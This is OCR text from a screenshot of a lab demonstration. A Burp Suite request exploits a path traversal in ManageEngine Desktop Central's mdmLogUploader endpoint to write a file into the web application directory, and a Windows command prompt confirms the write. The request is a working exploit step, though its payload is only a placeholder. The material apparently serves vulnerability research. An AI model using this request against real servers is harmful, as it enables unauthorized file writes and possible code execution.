 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Project options User options Alerts JSON Beautifier Deserialization Scanner
Target Proxy Spider Scanner Intruder Repeater Sequencer
1 × 2 × 3 × ...
Go Cancel < | ▼ > | ▼
Request
Raw Params Headers Hex
POST
/mdm/client/v1/mdmLogUploader?udid=si%5C..%5C..%5C..%5Cweba
pps%5CDesktopCentral%5C_chart&filename=logger.zip HTTP/1.1
Host: 172.16.1.129:8020
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Length: 7
payload
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 200
Server: nginx
Date: Sat, 21 Mar 2020 10:16:1
Content-Length: 0
Connection: close
Set-Cookie: DCJSESSIONID=6
Path=/; HttpOnly
X-FRAME-OPTIONS: SAMEOR
X-Content-Type-Options: nosnif
X-Download-Options: noopen
X-XSS-Protection: 1
Set-Cookie:
dccookcsr=4ea539ca-2ab6-4f53
Pragma: no-cache
Cache-Control: private,no-cach
Expires: Thu, 01 Jan 1970 00:0
X-dc-header: yes
X-XSS-Protection: 1; mode=bloc
Referrer-Policy: same-origin
Strict-Transport-Security: max-a
? < + > Type a search term 0 matches
Windows Server 2008 R2 x64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows Server 2008 R2 x64 ×
default_si
Program Files ▾ DesktopCentral_Server ▾ mdm-logs ▾ 0 ▾ default_si ▾ 搜索 default_si
组织
管理员: C:\Windows\System32\cmd.exe
C:\Program Files\DesktopCentral_Server>dir /s /b logger.zip
C:\Program Files\DesktopCentral_Server\webapps\DesktopCentral\_chart\logger.zip
C:\Program Files\DesktopCentral_Server>type webapps\DesktopCentral\_chart\logger
.zip
payload
C:\Program Files\DesktopCentral_Server>
0 个对象
ChaBug
开始
要将输入定向到该虚拟机，请在虚拟机内部单击或按 Ctrl+G。